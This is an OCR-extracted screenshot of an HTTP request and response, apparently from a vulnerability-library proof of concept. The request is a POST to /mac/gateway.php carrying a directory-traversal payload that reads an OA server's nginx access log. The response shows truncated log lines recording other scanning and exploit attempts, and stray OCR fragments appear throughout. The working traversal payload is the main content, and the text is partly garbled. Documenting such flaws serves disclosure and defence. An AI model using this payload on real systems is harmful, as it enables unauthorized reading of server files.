 Request
Pretty Raw Hex \n
1 POST /mac/gateway.php HTTP/1.1
2 Host:
3 User-Agent: Go-http-client/1.1
4 Content-Length: 54
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip
7
8 json={"url":"/general/../../nginx/logs/oa.access.log"}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 07 Aug 2021 02:47:34 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 39750
9
10 - [07/Aug/2021:00:19:53 +0800] "\x16\x03\x01\x01\xFD\x01
11 [07/Aug/2021:00:25:56 +0800] "POST /boaform/admin/formL
12 [07/Aug/2021:00:25:56 +0800] "" 400 0 "-" "-" "-"
13 [07/Aug/2021:00:30:47 +0800] "GET / HTTP/1.1" 200 2117 "
14 - [07/Aug/2021:01:02:36 +0800] "POST //config/config_uce
15 - [07/Aug/2021:01:02:36 +0800] "POST //config/config_uce
16 - [07/Aug/2021:01:02:36 +0800] "POST //config/config_uce
17 7/Aug/2021:01:12:18 +0800] "POST /general/reportshop/uti
18 7/Aug/2021:01:12:18 +0800] "POST /general/reportshop/uti
19 7/Aug/2021:01:12:18 +0800] "POST /general/reportshop/uti
20 7/Aug/2021:01:12:18 +0800] "POST /general/reportshop/uti
21 7/Aug/2021:01:12:18 +0800] "POST /general/reportshop/uti
22 7/Aug/2021:01:12:19 +0800] "POST /general/reportshop/uti
23 7/Aug/2021:01:12:19 +0800] "POST /general/reportshop/uti
24 7/Aug/2021:01:12:19 +0800] "POST /general/reportshop/uti
25 7/Aug/2021:01:12:19 +0800] "POST /general/reportshop/uti
26 7/Aug/2021:01:12:19 +0800] "POST /general/reportshop/uti
27 7/Aug/2021:01:12:19 +0800] "POST /general/reportshop/uti
28 7/Aug/2021:01:12:20 +0800] "POST /general/reportshop/uti
29 - [07/Aug/2021:01:22:20 +0800] "\x05\x01\x00" 400 166 "-
30 - [07/Aug/2021:01:23:56 +0800] "\x04\x01\x00P\x05\xBC\xD
31 - [07/Aug/2021:01:24:34 +0800] "GET http://5.188.210.227
32 - [07/Aug/2021:01:25:39 +0800] "GET / HTTP/1.1" 200 295
33 - [07/Aug/2021:01:52:59 +0800] "GET
34 - [07/Aug/2021:02:00:17 +0800] "GET / HTTP/1.1" 200 295
35 - [07/Aug/2021:02:01:29 +0800] "GET / HTTP/1.1" 200 295
IN
Q
B
R
R
R
PeiQi文库